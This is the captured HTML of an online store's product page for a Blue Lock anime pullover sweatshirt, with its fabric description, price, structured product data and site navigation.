

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bluelockofficial.store/product/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104/
body_size: 37120
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/bluelockofficial.store/uploads/No_edit_blue_lock_LOGO-1736739340.png">
    <meta name="csrf-token" content="">
    <title>Blue Lock - Yoichi Isagi eyes Pullover Sweatshirt RB2104 | Blue Lock Store - Official Blue Lock Merchandise Shop</title>

            
        <meta property="og:title" content="Blue Lock - Yoichi Isagi eyes Pullover Sweatshirt RB2104 | Blue Lock Store - Official Blue Lock Merchandise Shop" />
    
    <meta property="og:description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Front pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Responsible Apparel Practices Standards
Note: If you like your hoodies baggy go 2 sizes up

" />
    <meta name="description" content="
Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece
Solid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester
Front pouch pocket, matching drawstring and rib cuffs
Ethically sourced following the World Responsible Apparel Practices Standards
Note: If you like your hoodies baggy go 2 sizes up

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/413/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg" /> 
    <meta property="og:url" content="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104" />
    <link rel="canonical" href="https://bluelockofficial.store/product/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Blue Lock - Yoichi Isagi eyes Pullover Sweatshirt RB2104",
    "description": "\nHeavyweight 8.25 oz. (~280 gsm) cotton-rich fleece\nSolid colors are 80% cotton, 20% polyester. Heather Grey is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester\nFront pouch pocket, matching drawstring and rib cuffs\nEthically sourced following the World Responsible Apparel Practices Standards\nNote: If you like your hoodies baggy go 2 sizes up\n\n",
    "url": "https://bluelockofficial.store/product/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104",
    "image": "https://lunar-merch.b-cdn.net/bluelockofficial.store/media/413/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://bluelockofficial.store/product/blue-lock-yoichi-isagi-eyes-pullover-sweatshirt-rb2104",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Blue Lock Store - Official Blue Lock Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 5,
        "reviewCount": 3,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "BLOKSKU-85586",
    "category": "Blue Lock Sweatshirts"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://bluelockofficial.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://bluelockofficial.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://bluelockofficial.store/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MFR5ZR7ECS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MFR5ZR7ECS');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://bluelockofficial.store" class="relative block">
                    <span class="sr-only">Blue Lock Store - Official Blue Lock Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/bluelockofficial.store/uploads/No_edit_blue_lock_LOGO.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://bluelockofficial.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://bluelockofficial.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelockofficial.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelockofficial.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelockofficial.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelockofficial.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://bluelockofficial.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/collections/blue-lock-accessories" class="block text-sm font-medium">Blue Lock Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-backpacks" class="font-light rounded text-sm">Blue Lock Backpacks</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-bags" class="font-light rounded text-sm">Blue Lock Bags</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-face-masks" class="font-light rounded text-sm">Blue Lock Face Masks</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-mugs" class="font-light rounded text-sm">Blue Lock Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/collections/blue-lock-cases" class="block text-sm font-medium">Blue Lock Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/collections/blue-lock-cloth" class="block text-sm font-medium">Blue Lock Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-hoodies" class="font-light rounded text-sm">Blue Lock Hoodies</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-sweatshirts" class="font-light rounded text-sm">Blue Lock Sweatshirts</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-t-shirts" class="font-light rounded text-sm">Blue Lock T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/collections/blue-lock-decoration" class="block text-sm font-medium">Blue Lock Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-blanket" class="font-light rounded text-sm">Blue Lock Blanket</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-pillows" class="font-light rounded text-sm">Blue Lock Pillows</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-posters" class="font-light rounded text-sm">Blue Lock Posters</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-puzzles" class="font-light rounded text-sm">Blue Lock Puzzles</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/collections/blue-lock-workout-gear" class="block text-sm font-medium">Blue Lock Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-leggings" class="font-light rounded text-sm">Blue Lock Leggings</a>
                                                                                                            <a href="https://bluelockofficial.store/collections/blue-lock-tank-tops" class="font-light rounded text-sm">Blue Lock Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://bluelockofficial.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-accessories" class="flex justify-between items-center hover:underline grow">Blue Lock Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-backpacks" class="flex justify-between items-center hover:underline grow">Blue Lock Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-bags" class="flex justify-between items-center hover:underline grow">Blue Lock Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-face-masks" class="flex justify-between items-center hover:underline grow">Blue Lock Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-mugs" class="flex justify-between items-center hover:underline grow">Blue Lock Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-cases" class="flex justify-between items-center hover:underline grow">Blue Lock Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-cloth" class="flex justify-between items-center hover:underline grow">Blue Lock Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-hoodies" class="flex justify-between items-center hover:underline grow">Blue Lock Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-sweatshirts" class="flex justify-between items-center hover:underline grow">Blue Lock Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-t-shirts" class="flex justify-between items-center hover:underline grow">Blue Lock T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-decoration" class="flex justify-between items-center hover:underline grow">Blue Lock Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-blanket" class="flex justify-between items-center hover:underline grow">Blue Lock Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-pillows" class="flex justify-between items-center hover:underline grow">Blue Lock Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-posters" class="flex justify-between items-center hover:underline grow">Blue Lock Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-puzzles" class="flex justify-between items-center hover:underline grow">Blue Lock Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-workout-gear" class="flex justify-between items-center hover:underline grow">Blue Lock Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-leggings" class="flex justify-between items-center hover:underline grow">Blue Lock Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/collections/blue-lock-tank-tops" class="flex justify-between items-center hover:underline grow">Blue Lock Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://bluelockofficial.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://bluelockofficial.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelockofficial.store/collections/blue-lock-cloth">Blue Lock Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://bluelockofficial.store/collections/blue-lock-sweatshirts">Blue Lock Sweatshirts</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="149">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/413/conversions/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/413/rasweatshirtx180010101001c5ca27c6front-c281327600600-bgf8f8f8-16.jpg"
                     data-fancybox="gallery"
                     data-media-id="413"
                     data-variants="148"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/417/conversions/raf750x1000075t10101001c5ca27c6-21-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/bluelockofficial.store/media/417/raf750x1000075t10101001c5ca27c6-21.jpg"
                     data-fancybox="gallery"
                     data-media-id="417"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    Blue Lock - Yoichi Isagi eyes Pullover Sweatshirt RB2104
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
